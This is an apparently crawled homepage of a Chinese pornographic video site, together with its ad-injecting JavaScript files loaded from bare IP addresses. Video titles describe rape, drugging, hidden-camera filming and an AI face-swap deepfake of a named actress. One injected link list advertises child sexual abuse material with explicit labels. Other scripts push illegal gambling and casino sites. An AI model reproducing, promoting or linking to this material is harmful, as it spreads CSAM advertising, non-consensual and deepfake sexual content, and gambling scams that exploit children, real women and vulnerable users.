

--- FILE ---
content_type: text/html;Charset=utf-8
request_url: http://kk179.com/
body_size: 22082
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<title>4455久久se精品一区二区三区，亚洲精品久久久狠狠爱，亚洲国产一区二区波多野结衣，在线国语精品一区二区三区，久久久亚洲精品中文字幕，国产成人精品一区二区三区免费看，天天操夜夜操时时操，国产亚洲精品色一区二区三区</title>
<meta name="keywords" content="4455久久se精品一区二区三区，亚洲精品久久久狠狠爱，亚洲国产一区二区波多野结衣，在线国语精品一区二区三区，久久久亚洲精品中文字幕，国产成人精品一区二区三区免费看，天天操夜夜操时时操，国产亚洲精品色一区二区三区" />
<meta name="description" content="4455久久se精品一区二区三区，亚洲精品久久久狠狠爱，亚洲国产一区二区波多野结衣，在线国语精品一区二区三区，久久久亚洲精品中文字幕，国产成人精品一区二区三区免费看，天天操夜夜操时时操，国产亚洲精品色一区二区三区" />
<link rel="shortcut icon" type="image/x-icon" href="/template/jinsha/images/favicon.ico" />
<link href="/template/jinsha/images/icon.png" rel="apple-touch-icon" />
<link href="/template/jinsha/images/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="content" style="overflow: hidden;">
﻿<div class="header"> <a class="logo" href="/" title="视频手机版">2323m.com</a>
<ul class="menu">
<li class="three"><a href="javascript:void(0);" title="Search" class="menu-item" rel="search-block"></a></li>
</ul>
<a href="javascript:void(0)" style="float: right; display: none" class="cancel-button" rev="#">Cancel</a></div>
<div class="search top-block" id="search-block">
<form action="/index.php?m=vod-search" method="post">
<input id="wd" name="wd" type="text" class="searchbox-input"  onFocus="this.value='';this.focus()" value="如：淫蕩 自慰 嫂子 誘惑 制服"/>
<input type="submit" name="submit" value="搜索" class="searchbox-button">
</form>
</div>
<div class="buttons2">
<a href="/">首页<script src="http://172.121.4.210/wenzi/q089.js"></script></a>
<a href="/?m=vod-type-id-1.html" title="国产" class="se async" >国产</a> <a href="/?m=vod-type-id-2.html" title="自慰" class="se async" >自慰</a> <a href="/?m=vod-type-id-3.html" title="巨乳" class="se async" >巨乳</a> <a href="/?m=vod-type-id-4.html" title="大秀" class="se async" >大秀</a> <a href="/?m=vod-type-id-5.html" title="自拍" class="se async" >自拍</a> <a href="/?m=vod-type-id-6.html" title="人妻" class="se async" >人妻</a> <a href="/?m=vod-type-id-7.html" title="口交" class="se async" >口交</a> <a href="/?m=vod-type-id-8.html" title="乱伦" class="se async" >乱伦</a> <a href="/?m=vod-type-id-9.html" title="日韩" class="se async" >日韩</a> <a href="/?m=vod-type-id-10.html" title="制服" class="se async" >制服</a> <a href="/?m=vod-type-id-11.html" title="中文" class="se async" >中文</a> <a href="/?m=vod-type-id-12.html" title="学生" class="se async" >学生</a> <a href="/?m=vod-type-id-13.html" title="欧美" class="se async" >欧美</a> <a href="/?m=vod-type-id-14.html" title="动漫" class="se async" >动漫</a> <a href="/?m=vod-type-id-15.html" title="3P合辑" class="se async" >3P合辑</a> <a href="/?m=vod-type-id-16.html" title="重口味" class="se async" >重口味</a> <a href="/?m=vod-type-id-17.html" title="三级片" class="se async" >三级片</a> <a href="/?m=vod-type-id-18.html" title="颜射系列" class="se async" >颜射系列</a> 
</a>
</div><p align="center"><strong><font color="#DBDBDB">广告TG：@guangg666</font></strong></p>

<script src="http://172.121.4.211/static/lx/hf.js"></script>

<div id="ajaxloader"></div>
<div id="ajax-container" style="position: relative;">
<div id="container">
<div class="videos">

<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55952.html" title="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1a7c6026b92416fbeaf713905ec9ab2d.jpg" alt="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55952.html" title="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842" class="async">在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55951.html" title="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/34b3892325dbe6a0cc9149204fa17585.jpg" alt="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55951.html" title="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001" class="async">性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55950.html" title="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/46dfa046b5bf6ca07de0c5f0b8f15ccd.jpg" alt="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55950.html" title="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860" class="async">强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55949.html" title="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/8a93572da926101765bc3e4836b10749.jpg" alt="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55949.html" title="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059" class="async">媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55948.html" title="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/28baffac0fd7c5e94ae74f2a0ead47b3.jpg" alt="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55948.html" title="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能" class="async">NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55947.html" title="沦为性奴的猎物 年轻肉体被迫成为男人的餌食" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/907d9d0511cf1e56661a4983d3ede03e.jpg" alt="沦为性奴的猎物 年轻肉体被迫成为男人的餌食"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55947.html" title="沦为性奴的猎物 年轻肉体被迫成为男人的餌食" class="async">沦为性奴的猎物 年轻肉体被迫成为男人的餌食</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55946.html" title="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/8ced618986bf1f6055deb847b4509a5d.jpg" alt="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55946.html" title="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！" class="async">REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55945.html" title="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/32f94c0ebc626906e7373031acfb5ecf.jpg" alt="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55945.html" title="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870" class="async">宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55944.html" title="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/9f848ebfc8db3e2889e4a734ffd72f07.jpg" alt="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55944.html" title="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01" class="async">骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55943.html" title="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/cf15e5771d8edfab88ce928439831fae.jpg" alt="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55943.html" title="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01" class="async">网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55942.html" title="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1ccc9b74b2d6d3b1e8095a299b204d15.jpg" alt="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55942.html" title="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01" class="async">与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55941.html" title="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1cb078349c2236c75f1253586153a874.jpg" alt="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55941.html" title="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01" class="async">私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55940.html" title="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/b6e3bb9cc5cfedcf8f3fd44ef6dbdcb8.jpg" alt="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55940.html" title="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！" class="async">水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55939.html" title="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1150ad4fc02e08f24d4979792d3e7305.jpg" alt="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55939.html" title="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干" class="async">水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55938.html" title="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/9981fb0ebad540bb08ef485f0dacdaef.jpg" alt="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55938.html" title="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫" class="async">小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55937.html" title="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/6023b3d0b78e993df24f1cb71ceeef0e.jpg" alt="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55937.html" title="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01" class="async">枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55936.html" title="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/6d0930208619eeddec0bd455059573fd.jpg" alt="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55936.html" title="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！" class="async">水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55935.html" title="Maruten第二部：欲火焚身，极致诱惑高潮不断！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/58ec718ad1df756b7981831c3f2c10db.jpg" alt="Maruten第二部：欲火焚身，极致诱惑高潮不断！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55935.html" title="Maruten第二部：欲火焚身，极致诱惑高潮不断！" class="async">Maruten第二部：欲火焚身，极致诱惑高潮不断！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55934.html" title="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/02978782e68dc400b9a392a02c05c1f0.jpg" alt="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55934.html" title="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！" class="async">DVa荡妇全裸街头漫步，淫荡肉体一览无遗！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55933.html" title="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/3ae654203ee0c2e96c46cf452a6ef02b.jpg" alt="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55933.html" title="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学" class="async">戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
</div>
</div>
</div>
</div>
﻿<div class="content" style="overflow: hidden;"><div class="footer"><script src="http://172.121.4.212/static/lx/di.js"></script>
<p align="center"><strong><font color="#DBDBDB"><script src="/js/tj.js"></script>.广告TG：@guangg666</font></strong></p>
<p align="center"><strong><font color="#DBDBDB">4455久久se精品一区二区三区，亚洲精品久久久狠狠爱，亚洲国产一区二区波多野结衣，在线国语精品一区二区三区，久久久亚洲精品中文字幕，国产成人精品一区二区三区免费看，天天操夜夜操时时操，国产亚洲精品色一区二区三区</font></strong></p>

</div></div>
</div>
<script src="http://172.121.4.213/static/lx/sx.js"></script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e4c8247b7916c14e78737e0347c6702";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://kk179.com/js/tj.js
body_size: 244
content:
document.writeln('<script type="text\/javascript" src="https:\/\/js.users.51.la\/20227935.js"><\/script>');
document.writeln('<script type="text\/javascript" src="https:\/\/s4.cnzz.com\/z_stat.php?id=1279011924&web_id=1279011924"><\/script>');


--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.212/static/lx/di.js
body_size: 513
content:
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/00.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/00.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/88.gif\' border=\'0\' width=\"100%\"></a>")

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.210/wenzi/q089.js
body_size: 1174
content:
document.writeln("<a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">哆哔漫画</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">快手视频</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">新哔哩<a href=\"https://23.231.142.92/?uid=326973\">幼女入口<a href=\"https://23.231.142.92/?uid=326973\">暗网呦女</a><a href=\"https://d16yya3mo6du0c.cloudfront.net?dc=ZRJT158\">海角乱伦</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">P站</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">哔咔漫画</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">糖心VLOG</a><a href=\"https://d24do8zqk1m5le.cloudfront.net?dc=ZRJT129\">91porn</a><a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">麻豆破解</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">抖阴视频</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">母子乱伦</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">国产淫片</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">师生做爱</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">UU视频</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">射里番</a><a href=\"https://ctef.47lti.com/uhq/?channel=xCz0P4\">破解17岁</a><a href=\"https://ngkf.98by8.com/egs/?channel=mI9ytF\">免费淫片</a><a href=\"https://raag.u13am.com/lqy/?channel=Mw2LqO\">免费萝幼</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">免费乱伦</a><a href=\"https://756538.shop:8899/tycgg028.html\">注册送38</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">乐咪直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">裸聊互动</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">一触即喷</a><a href=\"https://yyhs2039.kmyky.cc:52000/6b3c.html\">17直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">成人微性</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">正版P站</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">免费品茶</a><a href=\"https://65s5delehl.cc\">Ai直播</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">呦女破处</a><a href=\"https://ctef.47lti.com/uhq/?channel=xCz0P4\">国产自拍</a><a href=\"https://ngkf.98by8.com/egs/?channel=mI9ytF\">高清无码</a><a href=\"https://raag.u13am.com/lqy/?channel=Mw2LqO\">性爱自拍</a><a href=\"https://iabg.d378v.com/azx/?channel=TLJLZ9\">直播做爱</a><a href=\"https://iabg.d378v.com/azx/?channel=TLJLZ9\">免费抖阴</a><a href=\"https://kueu7x.com\">看片app</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">🎰电子❤️</a><a href=\"https://nhfah.xgf68.com\">🐟捕鱼🐬</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">♠️棋牌❤️</a><a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\">🎲视讯🎲</a><a href=\"https://5pg.5pg50117.cc\">⚽️体育🏀</a><a href=\"https://pg37.0238473.cc\">❤️电子🎱</a><a href=\"http://117.120.61.61\">日领999💰</a><a href=\"https://65s5delehl.cc\">开元棋牌❤️</a><a href=\"https://756538.shop:8899/tycgg028.html\">太阳城❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">PG电子❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">永利204❤️</a><a href=\"https://webwg331.z43tph.com/?cid=689740\">❤️最强棋牌</a><a href=\"https://5pg.5pg50117.cc/?agentName=84696487\">PG电子</a><a href=\"https://5pg.5pg50117.cc/?agentName=84696487\">PG娱乐");

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.211/static/lx/hf.js
body_size: 1617
content:
document.writeln("<a href=\"https://45.192.225.20:5030/?cid=7181038\" target=\"_blank\">");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/980x160Q.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://192.238.249.14:4446/?id=2610912\" target=\"_blank\">");
document.writeln("<img src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601602.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://nhfah.xgf68.com\" target=\"_blank\">");
document.writeln("<img src=\'https://vukndsb01.com/images/35/WNSR-yc-960x160-15-51.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://5pg.5pg50117.cc/?agentName=84696487\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01XpKFrZ1rGgfO93kBs_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://5pg.5pg50117.cc/?agentName=84696487\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01XpKFrZ1rGgfO93kBs_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://pg37.0238473.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01KDTxSh1rGgfclED4E_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://pg37.0238473.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01KDTxSh1rGgfclED4E_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://65s5delehl.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://d3ccefxs96519j.cloudfront.net/51bct/xintu/980-160.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i3/2215385720025/O1CN01HmTsmd1C3V1K3nuJK_!!2215385720025-1-chatting.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/22.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/22.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/44.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/44.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-05.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://yyhs2039.kmyky.cc:52000/6b3c.html\" target=\"_blank\">");
document.writeln("<img src=\'https://d2lwqo7x35ub1f.cloudfront.net/17zb/17zb/960-160.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://webwg331.z43tph.com/?cid=689740\" target=\"_blank\">");
document.writeln("<img src=\'https://img.jmyqsl.com/16315a9b5562e80a2f3abbebe5f9ba9f.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://webwg331.z43tph.com/?cid=689740\" target=\"_blank\">");
document.writeln("<img src=\'https://img.jmyqsl.com/16315a9b5562e80a2f3abbebe5f9ba9f.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://756538.shop:8899/tycgg028.html\" target=\"_blank\">");
